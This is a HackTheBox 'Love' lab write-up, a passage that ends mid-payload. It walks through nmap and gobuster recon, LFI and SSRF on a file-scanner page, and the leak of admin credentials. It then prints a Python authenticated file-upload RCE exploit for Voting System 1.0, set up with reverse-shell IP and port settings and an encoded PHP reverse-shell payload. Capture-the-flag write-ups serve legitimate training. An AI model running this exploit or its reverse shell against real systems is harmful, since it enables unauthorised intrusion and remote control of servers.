HackTheBox: Love
LOVE (Windows) Writeup
Reconnaissance
Doing a initial nmap scan revealed following result.
nmap -A -oA nmap/initial 10.10.10.242 -vvv
Got the following Open Ports.
- PORT 80 : running HTTP (Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27))
- PORT 135 : running MSRPC (Microsoft Windows RPC)
- PORT 139 : running netbios-ssn (Microsoft Windows netbios-ssn)
- PORT 443 : running ssl/http (Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27))
- PORT 445 : running microsoft-ds (Windows 10 Pro 19042 microsoft-ds)
- PORT 3306 : running MYSQL (MariaDB server)
- PORT 5000 : running http (Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27))
From ssl-cert we also found a hostname staging.love.htb , Let’s add the hostname to etc/hosts file.
echo "10.10.10.239 staging.love.htb love.htb" >> /etc/hosts
└─# nmap -A -oA nmap/initial 10.10.10.239 130 ⨯
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-14 06:06 EDT
Nmap scan report for 10.10.10.239
Host is up (0.37s latency).
Not shown: 993 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
|_http-title: Voting System using PHP
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| HTTPOptions, LANDesk-RC, TLSSessionReq:
|_ Host '10.10.14.18' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.92%I=7%D=4/14%Time=6257F239%P=x86_64-pc-linux-gnu%r(HT
SF:TPOptions,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.18'\x20is\x20not\x
SF:20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(TLSSe
SF:ssionReq,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.18'\x20is\x20not\x2
SF:0allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(LANDes
SF:k-RC,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.18'\x20is\x20not\x20all
SF:owed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
Aggressive OS guesses: Microsoft Windows 10 1709 - 1909 (96%), Microsoft Windows Longhorn (95%), Microsoft Windows 10 1709 - 1803 (93%), Microsoft Windows 10 1809 - 1909 (93%), Microsoft Windows 10 1511 (93%), Microsoft Windows 10 1703 (93%), Microsoft Windows Server 2008 SP2 (93%), Microsoft Windows 8 (93%), Microsoft Windows Server 2008 R2 (92%), Microsoft Windows 7 SP1 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2022-04-14T10:36:29
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2022-04-14T03:36:27-07:00
|_clock-skew: mean: 2h48m59s, deviation: 4h02m31s, median: 28m57s
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 340.24 ms 10.10.14.1
2 340.47 ms 10.10.10.239
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 87.43 seconds
- PORT 80 : running HTTP (Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27))
- PORT 135 : running MSRPC (Microsoft Windows RPC)
- PORT 139 : running netbios-ssn (Microsoft Windows netbios-ssn)
- PORT 443 : running ssl/http (Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27))
- PORT 445 : running microsoft-ds (Windows 10 Pro 19042 microsoft-ds)
- PORT 3306 : running MYSQL (MariaDB server)
- PORT 5000 : running http (Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27))
Reconnaissance
So there are 7 ports open and running multiple services, Let’s differentiate them and let’s attack the Ports which have large attack surface first.
Port 80,443,5000 are running web services, So they may have large attack surface. Port 135,139,445,3306 running different services and possibly may be useful during recon.
Port 80 - HTTP (Apache httpd 2.4.46)

Website is running some Voting System Login Portal.

There is nothing interesting in the page, But we can try few attacks on the website. Let’s first bruteforce the directories using gobuster.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.239/ -t 100 -x php,html,jpg,txt --no-tls-validation
We found an interesting directory /admin

We found a admin login panel,
http://10.10.10.239/admin
Let’s run whatweb against the url to figure out the posssible technologies website is using.
whatweb http://10.10.10.239
└─# whatweb http://10.10.10.239
http://10.10.10.239 [200 OK] Apache[2.4.46], Bootstrap, Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27], IP[10.10.10.239], JQuery, OpenSSL[1.1.1j], PHP[7.3.27], PasswordField[password], Script, Title[Voting System using PHP], X-Powered-By[PHP/7.3.27], X-UA-Compatible[IE=edge]
So the website is running Voting system using PHP version 7.3.27 , Also the backend server is a Windows 64 Bit Machine. We found same info about machine Operating system during nmap scan (Windows 10 Pro 19042 (Windows 10 Pro 6.3))
Tried bruteforcing the /admin directory but found nothing inetersting other than some php files,
└─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.239/admin/ -t 50 -x php,html,jpg,txt --no-tls-validation -q
/login.php (Status: 302) [Size: 0] [--> index.php]
/home.php (Status: 302) [Size: 16257] [--> index.php]
/index.php (Status: 200) [Size: 6198]
/print.php (Status: 302) [Size: 397] [--> index.php]
/Home.php (Status: 302) [Size: 16257] [--> index.php]

/includes (Status: 301) [Size: 346] [--> http://10.10.10.239/admin/includes/]
/Index.php (Status: 200) [Size: 6198]
/Login.php (Status: 302) [Size: 0] [--> index.php]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/%20 (Status: 403) [Size: 302]
/INDEX.php (Status: 200) [Size: 6198]
/positions.php (Status: 302) [Size: 19800] [--> index.php]
/Print.php (Status: 302) [Size: 397] [--> index.php]
/*checkout* (Status: 403) [Size: 302]
/*checkout*.html (Status: 403) [Size: 302]
/*checkout*.jpg (Status: 403) [Size: 302]
/*checkout*.txt (Status: 403) [Size: 302]
/*checkout*.php (Status: 403) [Size: 302]
/HOME.php (Status: 302) [Size: 16257] [--> index.php]
/votes.php (Status: 302) [Size: 15516] [--> index.php]
/candidates.php (Status: 302) [Size: 29783] [--> index.php]
/Logout.php (Status: 302) [Size: 0] [--> index.php]
/*docroot* (Status: 403) [Size: 302]
/*docroot*.php (Status: 403) [Size: 302]
/*docroot*.html (Status: 403) [Size: 302]
/*docroot*.jpg (Status: 403) [Size: 302]
/*docroot*.txt (Status: 403) [Size: 302]
/* (Status: 403) [Size: 302]
/*.php (Status: 403) [Size: 302]
/*.html (Status: 403) [Size: 302]
/*.jpg (Status: 403) [Size: 302]
/*.txt (Status: 403) [Size: 302]
/con (Status: 403) [Size: 302]
/con.php (Status: 403) [Size: 302]
/con.html (Status: 403) [Size: 302]
/con.jpg (Status: 403) [Size: 302]
/con.txt (Status: 403) [Size: 302]
/admin/includes/ directory contains some php files, gone through them but they didn’t seemed to be useful. If nothing worked out we can still give it a try.
So let’s move to next Port 443 and 5000.
PORT 5000 - HTTP (Apache httpd 2.4.46)
Trying to request the url , but seems like we are not allowed to access the website resources, Tried with hostname and IP as well. May be possibly the Website contains something sensitive related to that Voting System.
http://staging.love.htb:5000/
http://10.10.10.239:5000/
Let’s move to the port 443 and continue our recon process.
Port 443 - HTTPS (Apache httpd 2.4.46)
From the nmap ssl-cert script we found a hostname and we have already added the hostname to our system /etc/hosts file. If not let’s add it.
echo "10.10.10.239 staging.love.htb love.htb" >> /etc/hosts
Going through the website figured out that we are not allowed to access the resources at this port as well.
After few failed attempts , i figured out that we can access the hostname using http.
http://staging.love.htb
Found a Free File Scanner Service Running and has a sign up page and a demo page as well.
 Tried to create a sign up account , but that didn’t seems to be functioning right now as its already mentioned “We are not live yet please subscribe to get updates”.
Tried to create a sign up account , but that didn’t seems to be functioning right now as its already mentioned “We are not live yet please subscribe to get updates”.
Demo page seems to be interesting its asking for file urls to scan the files. Let’s try to figure out if this is vulnerable to anything like Local File Inclusion , Server Side Request Forgery, File Upload Vulnerabilities or anything similar.

Vulnerable to LFI
file://windows/System32/drivers/etc/hosts

Vulnerable to SSRF
http://127.0.0.1

Now we can try to either get LFI to RCE by some possible ways like Log Poisioning or we can take advantage of SSRF to read the content hosted on port 5000.
Trying to get an RCE by poisioning logs ?? Figured out some possible windows logs files , Which we can poison and get the rce.
file://c:/windows/debug/netsetup.log
file://c:/xampp/apache/logs/access.log
file://c:/xampp/apache/conf/httpd.conf
file://c:/xampp/apache/logs/error.log
I found no possible ways to poison any of these available logs file. So i moved to SSRF and used it to find the hidden service running at port 5000, Which actually leaked the Admin Account Credentials.
http://127.0.0.1:5000/

We got the credentials for Voting Admin Panel , Which we found earlier on Port 80.
http://10.10.10.239/admin
Let’s try to login with these credentials.
admin:@LoveIsInTheAir!!!!

From the Dashboard we can figure out that the voting application system is possibly open sourced, So we can look for codes and try to figure out the possible ways to get the RCE. Or we can search if its vulnerable to anything similar which can lead us to RCE.
searchsploit voting system Remote code Execution
Found multiple Remote Code Execution (Authenticated) , Let’s try to use these exploit and see if we get them work.

Get Both of these exploits,
searchsploit -m 49445.py && searchsploit -m 50076.txt
Let’s use these exploit to gain access to the target machine.
We can also enumerate other ports to get more possible ways to gain access to the target machine. But let’s just use the current Exploits we found.
Exploitation
Using Exploit To gain access
Let’s try to use the python exploit as it will get us the shell quickly, Also we have to make some modifications in the exploit.
# Exploit Title: Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution)
# Date: 19/01/2021
# Exploit Author: Richard Jones
# Vendor Homepage:https://www.sourcecodester.com/php/12306/voting-system-using-php.html
# Software Link: https://www.sourcecodester.com/download-code?nid=12306&title=Voting+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested on: Windows 10 2004 + XAMPP 7.4.4
import requests
# --- Edit your settings here ----
IP = "10.10.10.239" # Website's URL
USERNAME = "admin" #Auth username
PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
REV_IP = "10.10.14.12" # Reverse shell IP
REV_PORT = "9000" # Reverse port
# --------------------------------
INDEX_PAGE = f"http://{IP}/admin/index.php"
LOGIN_URL = f"http://{IP}/admin/login.php"
VOTE_URL = f"http://{IP}/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/images/shell.php"
payload = """
<?php
header('Content-type: text/plain');
$ip = "IIPP";
$port = "PPOORRTT";
$payload = "7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmAyQlDtRIaQGKMjXUoxZGWentbq1gpCChGgggVFWcoIFhpL7wwVb2ABT33oN6uDm+tt9b966233l7Z39779/32zvedZJ3z7RO1yQjgAAAAUUUQALgAvBEO8D+LBlWqcx0VqLK+4XIBw7vhEr9VooKylIoMpVAGpQnlcgUMpYohpVoOSeRQSHQcJFOIxB42NiT22xoxoQDAw+CAH1KaY/9dtw+g4cgYrAMAoQEd1ZPopwG1lai2v13dDI59s27M2/W/TX4zhwru9Qi9jem/4fTfbwKt54cB/mPZagIA5n+QlxCT5PnaOfm7BWH/cn37UJ7Xv7fxev+z/srjvOF5/7a59rccu7/wTD4enitmvtzFxhprXWZ0rHvn3Z0jVw8CQCEVZbgBwCIACBhqQ5A47ZBfeQSHAxSZYNa1EDYRIIDY6p7xKZBNRdrZFDKdsWhgWF7TTaW3gQTrZJAUYHCfCBjvctfh6OWAJ2clIOCA+My6kdq5XGeKqxuRW9f10cvkcqZAGaR32rvd+nNwlW5jf6ZCH0zX+c8X2V52wbV4xoBS/a2R+nP2XDqFfFHbPzabyoKHbB406JcRj/qVH/afPHd5GLfBPH+njrX2ngFeBChqqmU0N72r53JM4H57U07gevzjnkADXhlVj5kNEHeokIzlhdpJDK3wuc0tWtFJwiNpzWUvk7bJbXOjmyE7+CAcGXj4Vq/iFd4x8IC613I+0IoWFOh0qxjnLUgAYYnLcL3N+W/tCi8ggKXCq2vwNK6+8ilmiaHKSPZXdKrq1+0tVHkyV/tH1O2/FHtxVgHmccSpo